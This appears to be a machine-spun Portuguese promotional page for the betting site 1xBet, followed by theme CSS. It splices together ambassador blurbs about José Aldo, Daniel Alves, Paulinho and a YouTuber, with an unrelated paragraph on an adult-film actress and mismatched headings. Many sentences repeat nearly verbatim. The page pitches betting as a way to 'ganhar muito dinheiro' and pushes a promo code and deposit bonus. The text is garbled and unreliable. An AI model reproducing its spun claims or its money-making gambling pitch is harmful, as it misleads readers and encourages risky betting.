<p>Todo cliente gosta de fazer previsões nos jogos do seu time favorito. Ao combinar seus próprios conhecimentos com estatísticas confiáveis, os clientes podem transformar suas previsões em dinheiro. Também conseguem facilmente calcular a probabilidade de um ou outro resultado, fazer previsões e gerar um cupom de apostas. Além disso, o site 1xBet oferece aos seus clientes a chance de criar uma combinação vencedora e compartilhar o cupom de apostas com os amigos. A Empresa de Apostas 1xBet organiza a Batalha dos Cupons de Apostas todos os meses, dando aos jogadores a oportunidade de receber um bônus extra. A casa de apostas de ponta e o famoso campeão ainda têm muitas atividades conjuntas pela frente, sobre as quais você pode conhecer se inscrevendo nas redes sociais do esportista e na 1xBet.</p>
<ul>
<li>Originária da Rússia desde meados de 2011, a 1xBet se tornou um dos serviços mais amplos dentro do mercado de apostas pela internet.</li>
<li>Também pode aceder transmissões em direto, fazer apostas pré-jogo e ao vivo, sacar dinheiro e muito mais.</li>
<li>Oferecendo serviços de apostas em mais de 40 idiomas, inclusive 1xBet portugues, o 1xBet é uma plataforma confiável para apostas online.</li>
<li>É importante mencionar, que facilmente pode contactar o suporte técnico através dos aplicativos.</li>
<li>O portal Academia das Apostas Brasil disponibiliza estatísticas de times, jogadores e competições de Futebol.</li>
</ul>
<p>O atacante tem longa experiência nas categorias de base da Seleção Brasileira, tendo sido campeão sub-17 em 2019. Até o momento, a maior conquista do jogador foi o ouro nas Olimpíadas de Tóquio. A competição terminou com a seleção brasileira sem sofrer nenhuma derrota. A parceria entre a 1xBet e o renomado campeão está pronta para conquistar o vasto contingente de fãs de José Aldo. Os clientes da marca têm a oportunidade de efetuar suas apostas tanto no UFC, onde José se consagrou como uma lenda, quanto no boxe, onde ele está competindo atualmente. Aos 17 anos, José Aldo estreou em sua primeira luta, conquistando uma vitória por nocaute no primeiro round.</p>
<h2 id="toc-4">&#x1f3c6;O QUE A EMPRESA DE APOSTAS 1XBET GARANTE?</h2>
<p>O atleta não apenas intimidou seus rivais com um estilo de luta feroz, mas também carregava uma notável cicatriz no rosto, resultado de um incidente de infância. Agora José Aldo está cheio de energia e ansioso para concretizar seus talentos em novas áreas. É por isso que ele assinou um acordo de patrocínio com a 1xBet, tornando-se o embaixador internacional da marca de apostas. José Aldo foi atraído pela ajuda ativa da marca para desenvolver o esporte e transmitir às pessoas emoções vivas de vitórias esportivas. José venceu o primeiro round, mas não conseguiu a vitória no final. Como ferramentas auxiliares de apostas, recomendamos alguns softwares verificados pela casa de apostas Betfair, nomeadamente Wagertool e Smart Pro Trading.</p>
<ul>
<li>O talento era tanto que em 2002 o jogador acabou sendo emprestado ao Sevilla, da Espanha, para um teste.</li>
<li>Transmissão ao vivo permitirá que o cliente da casa faça as apostas enquanto assiste um vídeo em direto, em boa qualidade.</li>
<li>Para ter o acesso completo a todas as apostas de jogos disponíveis, basta criar uma conta no site da empresa – inclusive, existem várias opções de jogos de cassino que não possuem custo algum.</li>
<li>Assim, com tantas opções de pagamentos e apostas, fica mais fácil levantar dinheiro 1xBet.</li>
<li>Como resultado, o lutador elevou suas estatísticas para um recorde alucinante de 25-1 e estava no topo do mundo.</li>
<li>A derrota teve um impacto profundo no orgulho do lutador, especialmente porque a luta ocorreu em Manaus, a terra natal de Aldo.</li>
</ul>
<p>Os clientes podem fazer apostas pré-jogo em uma série de eventos, desde esportes muito populares até dardos e corrida de trote. As apostas mais populares são de futebol, UFC e eSports, eventos esses que a 1xBet já ajuda no seu desenvolvimento há muitos anos. Todos os dias os fãs do mundo todo podem apostar em mais de 1000 eventos de uma seleção de mais de 90 esportes.</p>
<h3 id="toc-5">Promoções e bônus 1xBet mz</h3>
<p>Buscando sempre inovar para seus clientes, a 1xBet procura sempre fazer parceria somente com novos importantes do esporte brasileiro. O profissionalismo e a experiência da casa de apostas chegou até Paulinho, que atualmente atua como lateral-esquerdo do Atlético Mineiro, estando em evidência no time titular do clube. De 2005 a 2015, Aldo teve 18 vitórias consecutivas, erguendo e defendendo repetidas vezes os cinturões peso-pena do WEC e do UFC. O campeão, com seu estilo espetacular e suas vitórias impressionantes, recebeu prêmios como Luta da Noite, Nocaute da Noite e Luta do Ano. Consequentemente, o atleta impulsionou suas estatísticas para um impressionante histórico de 25 vitórias e apenas uma derrota, alcançando o ápice de sua carreira. Essas derrotas lamentáveis ​​​​destruíram mais de um jovem atleta, mas o que distingue um bom lutador de um grande é a capacidade de se recompor em um momento difícil.</p>
<ul>
<li>Entre 2005 e 2015, José Aldo venceu 18 lutas seguidas, vencendo e defendendo diversas vezes os títulos dos penas do WEC e do UFC.</li>
<li>Enquanto isso, os fãs do Aldo podem se registrar no site e nos aplicativos 1xBet usando o código promocional JOSEALDO e obter um bônus maior quando fizerem o primeiro depósito em sua conta de jogo.</li>
<li>Com o Sevilla e Barcelona, Daniel já havia conquistado a Copa UEFA, Champions League, Copa do Rei, Supercopa da Espanha e a Supercopa UEFA.</li>
<li>Para o esportista mundialmente famoso e embaixador da 1xBet, essa experiência foi uma oportunidade interessante de se aproximar dos fãs.</li>
</ul>
<p>O talento era tanto que em 2002 o jogador acabou sendo emprestado ao Sevilla, da Espanha, para um teste. Deu tão certo que assinou seu primeiro contrato internacional quando ainda estava nas categorias de base da seleção brasileira. A versão do aplicativo móvel (que inclui adaptabilidade para o sistema iOS) oferece ainda mais versatilidade para os usuários, sem perder a qualidade operacional que o site oferece para o 1xBet portugues. Originária da Rússia desde meados de 2011, a 1xBet se tornou um dos serviços mais amplos dentro do mercado de apostas pela internet. No site, é possível encontrar mais de 1.000 eventos esportivos por dia, compondo uma gama atrativa de apostas – e incluindo ainda mais variedades para os grandes campeonatos mundiais. A 1xBet tornou-se um exemplo de negócio de apostas de sucesso no mercado moderno.</p>
<h2 id="toc-6">Embaixador da 1xBet, José Aldo é o maior lutador brasileiro da história do MMA</h2>
<p>Como uma das maiores empresas de apostas do mundo, a 1xBet oferece a todos a oportunidade de ganhar muito dinheiro. Com a 1xBet, os apostadores também podem fazer apostas em eventos do mundo do espetáculo, cinema, televisão, economia, política e outros aspectos da vida cotidiana. Então, se você acompanha o &#8220;O quê? Aonde? Quando?&#8221;, sabe qual o filme vai receber um Óscar este ano e está confiante na previsão do tempo. Além disso, apenas os maiores de 18 anos podem ter acesso a nosso portal dedicado as empresas em Portugal. Este projeto tem como foco auxiliar apostadores a conhecer as melhores casas de apostas legais, além de fornecer prognósticos e estratégias de jogo. Aposte para divertir e não deixe que esta atividade tornou-se um vício.</p>
<p>Eva Elfie vem da Rússia e é uma personalidade de mídia social proeminente e atriz de filmes adultos. Ela conseguiu muito progresso e hoje se tornou uma grande estrela, com milhões de fãs em todo o mundo que desejam conhecê-la. Faça apostas quando for conveniente para você com um software especial. Hoje, a casa de apostas oferece aos clientes a oportunidade de baixar um aplicativo móvel para diferentes sistemas operacionais. Há um software especial paradispositivos Android, e ofertas para smartphones e tablets iOS. O atleta brasileiro foi cativado pelo compromisso ativo da marca em promover o esporte e compartilhar com os apostadores as emoções vívidas das conquistas esportivas.</p>
<h3 id="toc-7">Bet Empresa de Apostas &#8211; Apostas Esportivas Online</h3>
<p>O objetivo era alcançar o sucesso em sua carreira, em vez de buscar a fama. José triunfou no round inicial, porém não conseguiu sair vitorioso ao final do combate. No decorrer do segundo round, o atleta ficou enredado em um estrangulamento e teve que ceder. A derrota teve um impacto profundo no orgulho do lutador, especialmente porque a luta ocorreu em Manaus, a terra natal de Aldo. A cooperação com a mundialmente famosa casa de apostas 1xBet é um novo marco na carreira de Juninho.</p>
<ul>
<li>Deu tão certo que assinou seu primeiro contrato internacional quando ainda estava nas categorias de base da seleção brasileira.</li>
<li>Inicialmente, o acordo envolve explorar a imagem do atleta em campanhas que serão lançadas nas redes sociais, como Instagram, Facebook e também Twitter.</li>
<li>Foi em 2015 que José Aldo sofreu uma derrota perante o irlandês Conor McGregor, renunciando assim ao seu título de peso-pena do UFC.</li>
<li>Pode escolher qualquer um dos jogos e desfrutá-los em qualquer lugar.</li>
<li>O estilo espetacular e as vitórias brilhantes do campeão conquistaram os prêmios de Luta da Noite, Nocaute da Noite e Luta do Ano.</li>
</ul>
<p>Enquanto isso, os fãs do Aldo podem se registrar no site e nos aplicativos 1xBet usando o código promocional JOSEALDO e obter um bônus maior quando fizerem o primeiro depósito em sua conta de jogo. A conhecida sensação do YouTube Junior Manella (também conhecido como Juninho) tornou-se embaixador da renomada empresa de apostas 1xBet no Brasil. Este mega fã de futebol começou sua carreira de vídeo-blog em 2016 e desde então tornou-se uma estrela do YouTube com um canal pessoal de cerca de três milhões de inscritos. A casa de apostas também conta com o sistema 1xBet jogos online, que é composto por apostas  e transmissões ao vivo. O 1xBet online possui transmissões para todos os jogos das principais competições (como Champions League), disponibilizando apostas em tempo real – incluindo o futebol ao vivo 1xBet.</p>
<h3 id="toc-8">José Aldo, embaixador da 1xBet, é a lenda indiscutível do MMA brasileiro</h3>
<p>No entanto, este embaixador da 1xBet não só publica conteúdo sobre futebol – ele mesmo joga. Em dezembro de 2021, Manella realizou seu sonho e assinou seu primeiro contrato de futebol profissional com o Londrina EC. Ainda teria passagens marcantes pelo PSG, Juventus e também no time brasileiro São Paulo. Já estava para encerrar a carreira quando foi convocado pelo técnico Tite a atuar, como lateral, em mais uma Copa do Mundo.</p>
<p>Com o Sevilla e Barcelona, Daniel já havia conquistado a Copa UEFA, Champions League, Copa do Rei, Supercopa da Espanha e a Supercopa UEFA. Para somar ainda mais benefícios, todas as apostas podem ser acessadas de maneira fácil e simplificada, diretamente no site mozambique. O marketing digital é definitivamente sobre criatividade e uma abordagem única.</p>
<h2 id="toc-9">&#x1f4b0;COMO VOCÊ PODE GANHAR DINHEIRO COM A 1XBET? PREVISÕES SOBRE EVENTOS ESPORTIVOS</h2>
<p>Quando um grande evento mundial está ocorrendo, é normal que existam centenas de opções de apostas disponíveis – cerca de 300 tipos diferenciados. Para explorar o mundo de apostas 1xBet mz, o usuário pode contar com vários meios de pagamento, facilitando ainda mais a interatividade com o usuário. Oferecendo serviços de apostas em mais de 40 idiomas, inclusive 1xBet portugues, o 1xBet é uma plataforma confiável para apostas online. Pode escolher qualquer um dos jogos e desfrutá-los em qualquer lugar.</p>
<ul>
<li>Durante a exibição, José Aldo interagiu bastante com os fãs de MMA.</li>
<li>Ao revelar que o campeão olímpico Paulinho é embaixador da 1xBet, a marca também divulgou algumas ações que serão feitas em parceria com o jogador.</li>
<li>Como ferramentas auxiliares de apostas, recomendamos alguns softwares verificados pela casa de apostas Betfair, nomeadamente Wagertool e Smart Pro Trading.</li>
<li>Buscando sempre inovar para seus clientes, a 1xBet procura sempre fazer parceria somente com novos importantes do esporte brasileiro.</li>
</ul>
<p>Existe uma diversidade de slots e variedades de jogos de mesa, oferecendo recursos para uma sala de poker excelente dentro do universo 1xBet poker. Como a empresa é bastante séria e confiável, oferece suporte para atendimento ao cliente em vários idiomas (24 horas por dia), graças à sua plataforma multilíngue. Assim, é possível contar com um bate-papo ao vivo caso necessite de ajuda. Para entender melhor como funciona a 1xBet, basta acessar o site da empresa. Ao concluir o processo de inscrição, o novo usuário já terá acesso a bônus – componentes essenciais para a experiência de apostas online. No entanto, caso deseje participar ativamente de alguma aposta esportiva, é necessário depositar fundos e escolher seu direcionamento dentro do 1xBet.</p>
<h2 id="toc-10">RESULTADO PRELIMINAR DA SELEÇÃO DO EDITAL &#8211; LEI PAULO GUSTAVO &#8211; 2023</h2>
<p>Poderá acompanhar resultados ao vivo de competições como a Copa América, a Eurocopa, o Brasileirão Série A, Liga Portuguesa, Liga Espanhola, Premier League, Liga dos Campeões, Liga Europa, entre outras. Com o conteúdo que crio, tento fazer do mundo um lugar melhor e trazer um pouco de positividade para ele. A alegria e o conforto dos clientes é o principal valor para esta marca. Daniel Alves é o novo embaixador da 1xBet e vai estampar as mais diversas ações de publicidade que a empresa mantém no Brasil. Além de ser uma presença confirmada em eventos locais da casa de apostas, ele também vai lançar comerciais.</p>
<ul>
<li>Сasino 1xBet oferece vários jogos populares, como Vegas, Bingo e Póquer.</li>
<li>Este projeto tem como foco auxiliar apostadores a conhecer as melhores casas de apostas legais, além de fornecer prognósticos e estratégias de jogo.</li>
<li>Como a empresa é bastante séria e confiável, oferece suporte para atendimento ao cliente em vários idiomas (24 horas por dia), graças à sua plataforma multilíngue.</li>
<li>Para explorar o mundo de apostas 1xBet mz, o usuário pode contar com vários meios de pagamento, facilitando ainda mais a interatividade com o usuário.</li>
<li>Como no caso das apostas desportivas, pode fazer depósitos e levantamentos rápidos.</li>
<li>Então, se você acompanha o &#8220;O quê? Aonde? Quando?&#8221;, sabe qual o filme vai receber um Óscar este ano e está confiante na previsão do tempo.</li>
</ul>
<p>Assim, com tantas opções de pagamentos e apostas, fica mais fácil levantar dinheiro 1xBet. A empresa exerce suas funções há bastante tempo, atuando em países do mundo inteiro. Pois o foco não era a fama, e sim ser bem sucedido no trabalho dele, que é lutar. José venceu o primeiro round, mas não conseguiu a vitória no finall. No segundo round, o lutador foi preso em um estrangulamento e forçado a se render. A derrota atingiu fortemente o ego do atleta, já que a luta foi em Manaus, cidade natal de José Aldo.</p>
<h3 id="toc-11">Esporte News Mundo</h3>
<p>Foi em 2015 que José Aldo sofreu uma derrota perante o irlandês Conor McGregor, renunciando assim ao seu título de peso-pena do UFC. Em seguida, vieram 2 derrotas seguidas para Max Holloway e uma transição desafiadora para a categoria peso-galo, culminando em uma disputa pelo título contra Petr Yan, onde o adversário se provou superior. Reavaliando sua estratégia de combate, Scarface conduziu as três lutas subsequentes até a decisão dos árbitros, exibindo uma estratégia de luta aprimorada. Esses encontros marcaram o início da era dourada do atleta, que perdurou por uma década. “O que quer que eu empreenda, eu sempre tento ser o melhor e ganhar.</p>
<p>Caso contrário, a participação nas apostas será limitada e os levantamentos serão proibidos. Um controle deslizante com todos os esportes disponíveis, onde pode encontrar facilmente a opção mais adequada. Veja quais são os detalhes desta parceria e como continuar ganhando com seus palpites de futebol na 1xBet. Após 8 anos no clube, foi chamado pelo Barcelona por quatro temporadas a um valor de 34 milhões de euros e outros 6 milhões a mais, dependendo da sua atuação em campo.</p>
<h3 id="toc-12">Bet mz: o melhor site de apostas online</h3>
<p>Para o esportista mundialmente famoso e embaixador da 1xBet, essa experiência foi uma oportunidade interessante de se aproximar dos fãs. No evento de lançamento da parceria, o jogador de 22 anos declarou estar feliz com a cooperação e que espera que possa servir como conexão para mais fãs do bom futebol brasileiro. O contrato entre o jogador e a casa de apostas vai até maio de 2024. Ao revelar que o campeão olímpico Paulinho é embaixador da 1xBet, a marca também divulgou algumas ações que serão feitas em parceria com o jogador. Inicialmente, o acordo envolve explorar a imagem do atleta em campanhas que serão lançadas nas redes sociais, como Instagram, Facebook e também Twitter.</p>
<ul>
<li>É por isso que ele assinou um acordo de patrocínio com a 1xBet, tornando-se o embaixador internacional da marca de apostas.</li>
<li>Essas previsões e análises não estão isentas de erros e deve ser da responsabilidade do leitor perceber como enquadrar esses textos auxiliares na sua aposta esportiva.</li>
<li>Com a 1xBet, os apostadores também podem fazer apostas em eventos do mundo do espetáculo, cinema, televisão, economia, política e outros aspectos da vida cotidiana.</li>
<li>Com a boa movimentação e recepção por parte dos clientes e fãs de futebol no geral, o operador também quer levar Paulinho para interagir com o público em sessões de autógrafos também patrocinadas pela marca.</li>
<li>Anunciado logo no começo da Copa do Mundo, o atleta vem surpreendendo ao tentar eternizar seu nome no esporte, mesmo que já tenha quase 40 anos.</li>
</ul>
<p>A principal diferença entre o aplicativo para celular/tablet e o site móvel é que o segundo não precisa ser instalado no seu dispositivo.1xbet mobile facilita acesso às funções do site e tem a mesma interface. Com isso, terá acesso contínuo às ofertas da casa de apostas, a chance de obter uma vitória quando aparecer uma aposta promissora. Durante a exibição, José Aldo interagiu bastante com os fãs de MMA. Os visitantes do estande da 1xBet receberam camisetas, shorts, luvas de boxe e produtos da marca 1xBet das mãos do campeão.</p>
<h2 id="toc-13">Versão móvel</h2>
<p>O aplicativo pode competir mesmo com marcas de casino conhecidas. Como no caso das apostas desportivas, pode fazer depósitos e levantamentos rápidos. Сasino 1xBet oferece vários jogos populares, como Vegas, Bingo e Póquer.</p>
<ul>
<li>Sua seção de apostas ao vivo é considerada uma das melhores quando o assunto são apostas online, contribuindo ainda mais para seu posicionamento como um dos melhores sites de apostas do mercado.</li>
<li>Os clientes da marca têm a oportunidade de efetuar suas apostas tanto no UFC, onde José se consagrou como uma lenda, quanto no boxe, onde ele está competindo atualmente.</li>
<li>Este mega fã de futebol começou sua carreira de vídeo-blog em 2016 e desde então tornou-se uma estrela do YouTube com um canal pessoal de cerca de três milhões de inscritos.</li>
<li>José Aldo foi atraído pela ajuda ativa da marca para desenvolver o esporte e transmitir às pessoas emoções vivas de vitórias esportivas.</li>
</ul>
<p>O mais experiente jogador da seleção do técnico Tite, Daniel Alves é o novo embaixador da 1xBet no Brasil. O anúncio foi realizado logo no começo da Copa do Mundo e deve se estender, em um primeiro momento, até 2024, dando a possibilidade do atleta explorar bastante o marketing em volta do seu nome. Além de ter descolado uma convocação para a Copa do Mundo Catar 2022, Daniel Alves é o novo embaixador da 1xBet, marca global em apostas esportivas com grande foco no futebol. Aproveite para se tornar o melhor apostador de todos os tempos dentro do 1xBet site, utilizando nosso cupom promocional para começar a apostar e ganhar dinheiro online.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_48 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_48 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_48 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_48 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_48 .next-prev-title,
				.ie11 .tdi_48 .next-prev-title{
				 	flex: auto;
			    }.tdi_48 .tdb-next-post:hover a{
					color: #c51c1c;
				}.tdi_48 .tdb-next-post span{
					color: #767676;
				
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:18px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/slottyway-casino-recenzja-kasyno-informacja-bonus-7/">Slottyway Casino Recenzja Kasyno, Informacja, Bonus</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/mostbet-uzbekistan-ofitsialnyj-sajt-sportivnyh-stavok-i-onlajn-kazino-uz-202-2/">Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202</a></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_52 .tdm-title{
					color: #666666;
				}.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_52"><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:55px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_53 .td-ps-bg .td-social-network div,
				.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_53 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_53 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}
</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
